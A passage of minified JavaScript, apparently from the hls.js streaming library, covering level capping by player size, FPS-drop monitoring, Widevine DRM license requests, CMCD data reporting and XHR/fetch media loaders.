0,this.clientRect=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e,i,r,n=t.prototype;return n.setStreamController=function(t){this.streamController=t},n.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},n.registerListeners=function(){var t=this.hls;t.on(s.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this)},n.unregisterListener=function(){var t=this.hls;t.off(s.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this)},n.onFpsDropLevelCapping=function(e,i){t.isLevelAllowed(i.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(i.droppedLevel)},n.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null},n.onManifestParsed=function(t,e){var i=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,i.config.capLevelToPlayerSize&&e.video&&this.startCapping()},n.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},n.onMediaDetaching=function(){this.stopCapping()},n.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},n.getMaxLevel=function(e){var i=this,r=this.hls.levels;if(!r.length)return-1;var n=r.filter((function(r,n){return t.isLevelAllowed(n,i.restrictedLevels)&&n<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},n.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},n.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},n.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var i=t.getBoundingClientRect();e.width=i.width,e.height=i.height,e.width||e.height||(e.width=i.right-i.left||t.width||0,e.height=i.bottom-i.top||t.height||0)}return this.clientRect=e,e},t.isLevelAllowed=function(t,e){return void 0===e&&(e=[]),-1===e.indexOf(t)},t.getMaxLevelByMediaSize=function(t,e,i){if(!t||!t.length)return-1;for(var r,n,a=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=i)&&(r=o,!(n=t[s+1])||r.width!==n.width||r.height!==n.height)){a=s;break}}return a},e=t,(i=[{key:"mediaWidth",get:function(){return this.getDimensions().width*this.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*this.contentScaleFactor}},{key:"contentScaleFactor",get:function(){var t=1;if(!this.hls.config.ignoreDevicePixelRatio)try{t=self.devicePixelRatio}catch(t){}return t}}])&&Ii(e.prototype,i),r&&Ii(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}(),wi=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(s.a.MEDIA_ATTACHING,this.onMediaAttaching)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var i=this.hls.config;if(i.capLevelOnFPSDrop){var r=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=r,r&&"function"==typeof r.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),i.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,i){var r=performance.now();if(e){if(this.lastTime){var n=r-this.lastTime,a=i-this.lastDroppedFrames,o=e-this.lastDecodedFrames,u=1e3*a/n,h=this.hls;if(h.trigger(s.a.FPS_DROP,{currentDropped:a,currentDecoded:o,totalDroppedFrames:i}),u>0&&a>h.config.fpsDroppedMonitoringThreshold*o){var d=h.currentLevel;l.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+d),d>0&&(-1===h.autoLevelCapping||h.autoLevelCapping>=d)&&(d-=1,h.trigger(s.a.FPS_DROP_LEVEL_CAPPING,{level:d,droppedLevel:h.currentLevel}),h.autoLevelCapping=d,this.streamController.nextLevelSwitch())}}this.lastTime=r,this.lastDroppedFrames=i,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}();!function(t){t.WIDEVINE="com.widevine.alpha",t.PLAYREADY="com.microsoft.playready"}(Oi||(Oi={}));var xi="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function Pi(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Fi,Mi,Ni,Ui=function(){function t(t){this.hls=void 0,this._widevineLicenseUrl=void 0,this._licenseXhrSetup=void 0,this._licenseResponseCallback=void 0,this._emeEnabled=void 0,this._requestMediaKeySystemAccess=void 0,this._drmSystemOptions=void 0,this._config=void 0,this._mediaKeysList=[],this._media=null,this._hasSetMediaKeys=!1,this._requestLicenseFailureCount=0,this.mediaKeysPromise=null,this._onMediaEncrypted=this.onMediaEncrypted.bind(this),this.hls=t,this._config=t.config,this._widevineLicenseUrl=this._config.widevineLicenseUrl,this._licenseXhrSetup=this._config.licenseXhrSetup,this._licenseResponseCallback=this._config.licenseResponseCallback,this._emeEnabled=this._config.emeEnabled,this._requestMediaKeySystemAccess=this._config.requestMediaKeySystemAccessFunc,this._drmSystemOptions=this._config.drmSystemOptions,this._registerListeners()}var e,i,r,n=t.prototype;return n.destroy=function(){this._unregisterListeners(),this.hls=this._onMediaEncrypted=null,this._requestMediaKeySystemAccess=null},n._registerListeners=function(){this.hls.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(s.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this)},n._unregisterListeners=function(){this.hls.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(s.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this)},n.getLicenseServerUrl=function(t){switch(t){case Oi.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+t+'"')},n._attemptKeySystemAccess=function(t,e,i){var r=this,n=function(t,e,i,r){switch(t){case Oi.WIDEVINE:return function(t,e,i){var r={audioCapabilities:[],videoCapabilities:[]};return t.forEach((function(t){r.audioCapabilities.push({contentType:'audio/mp4; codecs="'+t+'"',robustness:i.audioRobustness||""})})),e.forEach((function(t){r.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"',robustness:i.videoRobustness||""})})),[r]}(e,i,r);default:throw new Error("Unknown key-system: "+t)}}(t,e,i,this._drmSystemOptions);l.b.log("Requesting encrypted media key-system access");var a=this.requestMediaKeySystemAccess(t,n);this.mediaKeysPromise=a.then((function(e){return r._onMediaKeySystemAccessObtained(t,e)})),a.catch((function(e){l.b.error('Failed to obtain key-system "'+t+'" access:',e)}))},n._onMediaKeySystemAccessObtained=function(t,e){var i=this;l.b.log('Access for key-system "'+t+'" obtained');var r={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(r);var n=Promise.resolve().then((function(){return e.createMediaKeys()})).then((function(e){return r.mediaKeys=e,l.b.log('Media-keys created for key-system "'+t+'"'),i._onMediaKeysCreated(),e}));return n.catch((function(t){l.b.error("Failed to create media-keys:",t)})),n},n._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach((function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))}))},n._onNewMediaKeySession=function(t){var e=this;l.b.log("New key-system session "+t.sessionId),t.addEventListener("message",(function(i){e._onKeySessionMessage(t,i.message)}),!1)},n._onKeySessionMessage=function(t,e){l.b.log("Got EME message event, creating license request"),this._requestLicense(e,(function(e){l.b.log("Received license data (length: "+(e?e.byteLength:e)+"), updating key-session"),t.update(e).catch((function(t){l.b.warn("Updating key-session failed: "+t)}))}))},n.onMediaEncrypted=function(t){var e=this;if(l.b.log('Media is encrypted using "'+t.initDataType+'" init data type'),!this.mediaKeysPromise)return l.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var i=function(i){e._media&&(e._attemptSetMediaKeys(i),e._generateRequestWithPreferredKeySession(t.initDataType,t.initData))};this.mediaKeysPromise.then(i).catch(i)},n._attemptSetMediaKeys=function(t){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return l.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_KEYS,fatal:!0});l.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},n._generateRequestWithPreferredKeySession=function(t,e){var i=this,r=this._mediaKeysList[0];if(!r)return l.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(r.mediaKeysSessionInitialized)l.b.warn("Key-Session already initialized but requested again");else{var n=r.mediaKeysSession;if(!n)return l.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!e)return l.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});l.b.log('Generating key-session request for "'+t+'" init data type'),r.mediaKeysSessionInitialized=!0,n.generateRequest(t,e).then((function(){l.b.debug("Key-session generation succeeded")})).catch((function(t){l.b.error("Error generating key-session request:",t),i.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},n._createLicenseXhr=function(t,e,i){var r=new XMLHttpRequest;r.responseType="arraybuffer",r.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,r,t,e,i);var n=this._licenseXhrSetup;if(n)try{n.call(this.hls,r,t),n=void 0}catch(t){l.b.error(t)}try{r.readyState||r.open("POST",t,!0),n&&n.call(this.hls,r,t)}catch(t){throw new Error("issue setting up KeySystem license XHR "+t)}return r},n._onLicenseRequestReadyStageChange=function(t,e,i,r){switch(t.readyState){case 4:if(200===t.status){this._requestLicenseFailureCount=0,l.b.log("License request succeeded");var n=t.response,a=this._licenseResponseCallback;if(a)try{n=a.call(this.hls,t,e)}catch(t){l.b.error(t)}r(n)}else{if(l.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var u=3-this._requestLicenseFailureCount+1;l.b.warn("Retrying license request, "+u+" attempts left"),this._requestLicense(i,r)}}},n._generateLicenseRequestChallenge=function(t,e){switch(t.mediaKeySystemDomain){case Oi.WIDEVINE:return e}throw new Error("unsupported key-system: "+t.mediaKeySystemDomain)},n._requestLicense=function(t,e){l.b.log("Requesting content license for key-system");var i=this._mediaKeysList[0];if(!i)return l.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var r=this.getLicenseServerUrl(i.mediaKeySystemDomain),n=this._createLicenseXhr(r,t,e);l.b.log("Sending license request to URL: "+r);var a=this._generateLicenseRequestChallenge(i,t);n.send(a)}catch(t){l.b.error("Failure requesting DRM license: "+t),this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},n.onMediaAttached=function(t,e){if(this._emeEnabled){var i=e.media;this._media=i,i.addEventListener("encrypted",this._onMediaEncrypted)}},n.onMediaDetached=function(){var t=this._media,e=this._mediaKeysList;t&&(t.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(e.map((function(t){if(t.mediaKeysSession)return t.mediaKeysSession.close().catch((function(){}))}))).then((function(){return t.setMediaKeys(null)})).catch((function(){})))},n.onManifestParsed=function(t,e){if(this._emeEnabled){var i=e.levels.map((function(t){return t.audioCodec})).filter((function(t){return!!t})),r=e.levels.map((function(t){return t.videoCodec})).filter((function(t){return!!t}));this._attemptKeySystemAccess(Oi.WIDEVINE,i,r)}},e=t,(i=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&Pi(e.prototype,i),r&&Pi(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function Bi(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Gi(t,e,i){return e&&Bi(t.prototype,e),i&&Bi(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}function ji(t,e){var i="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(i)return(i=i.call(t)).next.bind(i);if(Array.isArray(t)||(i=function(t,e){if(!t)return;if("string"==typeof t)return Ki(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return Ki(t,e)}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Ki(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,r=new Array(e);i<e;i++)r[i]=t[i];return r}function Hi(){return(Hi=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}!function(t){t.MANIFEST="m",t.AUDIO="a",t.VIDEO="v",t.MUXED="av",t.INIT="i",t.CAPTION="c",t.TIMED_TEXT="tt",t.KEY="k",t.OTHER="o"}(Fi||(Fi={})),function(t){t.DASH="d",t.HLS="h",t.SMOOTH="s",t.OTHER="o"}(Mi||(Mi={})),function(t){t.VOD="v",t.LIVE="l"}(Ni||(Ni={}));var Vi=function(){function t(e){var i=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){i.initialized&&(i.starved=!0),i.buffering=!0},this.onPlaying=function(){i.initialized||(i.initialized=!0),i.buffering=!1},this.applyPlaylistData=function(t){try{i.apply(t,{ot:Fi.MANIFEST,su:!i.initialized})}catch(t){l.b.warn("Could not generate manifest CMCD data.",t)}},this.applyFragmentData=function(t){try{var e=t.frag,r=i.hls.levels[e.level],n=i.getObjectType(e),a={d:1e3*e.duration,ot:n};n!==Fi.VIDEO&&n!==Fi.AUDIO&&n!=Fi.MUXED||(a.br=r.bitrate/1e3,a.tb=i.getTopBandwidth(n)/1e3,a.bl=i.getBufferLength(n)),i.apply(t,a)}catch(t){l.b.warn("Could not generate segment CMCD data.",t)}},this.hls=e;var r=this.config=e.config,n=r.cmcd;null!=n&&(r.pLoader=this.createPlaylistLoader(),r.fLoader=this.createFragmentLoader(),this.sid=n.sessionId||t.uuid(),this.cid=n.contentId,this.useHeaders=!0===n.useHeaders,this.registerListeners())}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHED,this.onMediaDetached,this),t.on(s.a.BUFFER_CREATED,this.onBufferCreated,this)},e.unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHED,this.onMediaDetached,this),t.off(s.a.BUFFER_CREATED,this.onBufferCreated,this),this.onMediaDetached()},e.destroy=function(){this.unregisterListeners(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},e.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},e.onBufferCreated=function(t,e){var i,r;this.audioBuffer=null===(i=e.tracks.audio)||void 0===i?void 0:i.buffer,this.videoBuffer=null===(r=e.tracks.video)||void 0===r?void 0:r.buffer},e.createData=function(){var t;return{v:1,sf:Mi.HLS,sid:this.sid,cid:this.cid,pr:null===(t=this.media)||void 0===t?void 0:t.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},e.apply=function(e,i){void 0===i&&(i={}),Hi(i,this.createData());var r=i.ot===Fi.INIT||i.ot===Fi.VIDEO||i.ot===Fi.MUXED;if(this.starved&&r&&(i.bs=!0,i.su=!0,this.starved=!1),null==i.su&&(i.su=this.buffering),this.useHeaders){var n=t.toHeaders(i);if(!Object.keys(n).length)return;e.headers||(e.headers={}),Hi(e.headers,n)}else{var a=t.toQuery(i);if(!a)return;e.url=t.appendQueryToUri(e.url,a)}},e.getObjectType=function(t){var e=t.type;return"subtitle"===e?Fi.TIMED_TEXT:"initSegment"===t.sn?Fi.INIT:"audio"===e?Fi.AUDIO:"main"===e?this.hls.audioTracks.length?Fi.VIDEO:Fi.MUXED:void 0},e.getTopBandwidth=function(t){var e,i=0,r=this.hls;if(t===Fi.AUDIO)e=r.audioTracks;else{var n=r.maxAutoLevel,a=n>-1?n+1:r.levels.length;e=r.levels.slice(0,a)}for(var s,o=ji(e);!(s=o()).done;){var l=s.value;l.bitrate>i&&(i=l.bitrate)}return i>0?i:NaN},e.getBufferLength=function(t){var e=this.hls.media,i=t===Fi.AUDIO?this.audioBuffer:this.videoBuffer;return i&&e?1e3*mt.bufferInfo(i,e.currentTime,this.config.maxBufferHole).len:NaN},e.createPlaylistLoader=function(){var t=this.config.pLoader,e=this.applyPlaylistData,i=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new i(t)}var r=t.prototype;return r.destroy=function(){this.loader.destroy()},r.abort=function(){this.loader.abort()},r.load=function(t,i,r){e(t),this.loader.load(t,i,r)},Gi(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},e.createFragmentLoader=function(){var t=this.config.fLoader,e=this.applyFragmentData,i=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new i(t)}var r=t.prototype;return r.destroy=function(){this.loader.destroy()},r.abort=function(){this.loader.abort()},r.load=function(t,i,r){e(t),this.loader.load(t,i,r)},Gi(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},t.uuid=function(){var t=URL.createObjectURL(new Blob),e=t.toString();return URL.revokeObjectURL(t),e.slice(e.lastIndexOf("/")+1)},t.serialize=function(t){for(var e,i=[],r=function(t){return!Number.isNaN(t)&&null!=t&&""!==t&&!1!==t},n=function(t){return Math.round(t)},a=function(t){return 100*n(t/100)},s={br:n,d:n,bl:a,dl:a,mtp:a,nor:function(t){return encodeURIComponent(t)},rtp:a,tb:n},o=ji(Object.keys(t||{}).sort());!(e=o()).done;){var l=e.value,u=t[l];if(r(u)&&!("v"===l&&1===u||"pr"==l&&1===u)){var h=s[l];h&&(u=h(u));var d=typeof u,c=void 0;c="ot"===l||"sf"===l||"st"===l?l+"="+u:"boolean"===d?l:"number"===d?l+"="+u:l+"="+JSON.stringify(u),i.push(c)}}return i.join(",")},t.toHeaders=function(e){for(var i={},r=["Object","Request","Session","Status"],n=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,bs:3,rtp:3},s=0,o=Object.keys(e);s<o.length;s++){var l=o[s];n[null!=a[l]?a[l]:1][l]=e[l]}for(var u=0;u<n.length;u++){var h=t.serialize(n[u]);h&&(i["CMCD-"+r[u]]=h)}return i},t.toQuery=function(e){return"CMCD="+encodeURIComponent(t.serialize(e))},t.appendQueryToUri=function(t,e){if(!e)return t;var i=t.includes("?")?"&":"?";return""+t+i+e},t}(),Wi=i(14),Yi=/^age:\s*[\d.]+\s*$/m,qi=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t?t.xhrSetup:null,this.stats=new Wi.a,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,i){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=i,this.retryDelay=e.retryDelay,this.loadInternal()},e.loadInternal=function(){var t=this.config,e=this.context;if(t){var i=this.loader=new self.XMLHttpRequest,r=this.stats;r.loading.first=0,r.loaded=0;var n=this.xhrSetup;try{if(n)try{n(i,e.url)}catch(t){i.open("GET",e.url,!0),n(i,e.url)}i.readyState||i.open("GET",e.url,!0);var a=this.context.headers;if(a)for(var s in a)i.setRequestHeader(s,a[s])}catch(t){return void this.callbacks.onError({code:i.status,text:t.message},e,i)}e.rangeEnd&&i.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),i.onreadystatechange=this.readystatechange.bind(this),i.onprogress=this.loadprogress.bind(this),i.responseType=e.responseType,self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),t.timeout),i.send()}},e.readystatechange=function(){var t=this.context,e=this.loader,i=this.stats;if(t&&e){var r=e.readyState,n=this.config;if(!i.aborted&&r>=2)if(self.clearTimeout(this.requestTimeout),0===i.loading.first&&(i.loading.first=Math.max(self.performance.now(),i.loading.start)),4===r){e.onreadystatechange=null,e.onprogress=null;var a=e.status;if(a>=200&&a<300){var s,o;if(i.loading.end=Math.max(self.performance.now(),i.loading.first),o="arraybuffer"===t.responseType?(s=e.response).byteLength:(s=e.responseText).length,i.loaded=i.total=o,!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(i,t,s,e),!this.callbacks)return;var h={url:e.responseURL,data:s};this.callbacks.onSuccess(h,i,t,e)}else i.retry>=n.maxRetry||a>=400&&a<499?(l.b.error(a+" while loading "+t.url),this.callbacks.onError({code:a,text:e.statusText},t,e)):(l.b.warn(a+" while loading "+t.url+", retrying in "+this.retryDelay+"..."),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),i.retry++)}else self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.timeout)}},e.loadtimeout=function(){l.b.warn("timeout while loading "+this.context.url);var t=this.callbacks;t&&(this.abortInternal(),t.onTimeout(this.stats,this.context,this.loader))},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Yi.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},t}();function zi(t){var e="function"==typeof Map?new Map:void 0;return(zi=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return Xi(t,arguments,Ji(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),$i(r,t)})(t)}function Xi(t,e,i){return(Xi=Qi()?Reflect.construct.bind():function(t,e,i){var r=[null];r.push.apply(r,e);var n=new(Function.bind.apply(t,r));return i&&$i(n,i.prototype),n}).apply(null,arguments)}function Qi(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function $i(t,e){return($i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function Ji(t){return(Ji=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Zi(){return(Zi=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}var tr=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||er,this.controller=new self.AbortController,this.stats=new Wi.a}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,i){var r=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var s=function(t,e){var i={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(Zi({},t.headers))};t.rangeEnd&&i.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1));return i}(t,this.controller.signal),o=i.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length";this.context=t,this.config=e,this.callbacks=i,this.request=this.fetchSetup(t,s),self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout((function(){r.abortInternal(),i.onTimeout(n,t,r.response)}),e.timeout),self.fetch(this.request).then((function(i){if(r.response=r.loader=i,!i.ok){var s=i.status,u=i.statusText;throw new ir(u||"fetch, bad network response",s,i)}return n.loading.first=Math.max(self.performance.now(),n.loading.start),n.total=parseInt(i.headers.get("Content-Length")||"0"),o&&Object(a.a)(e.highWaterMark)?r.loadProgressively(i,n,t,e.highWaterMark,o):l?i.arrayBuffer():i.text()})).then((function(s){var l=r.response;self.clearTimeout(r.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first),n.loaded=n.total=s[u];var 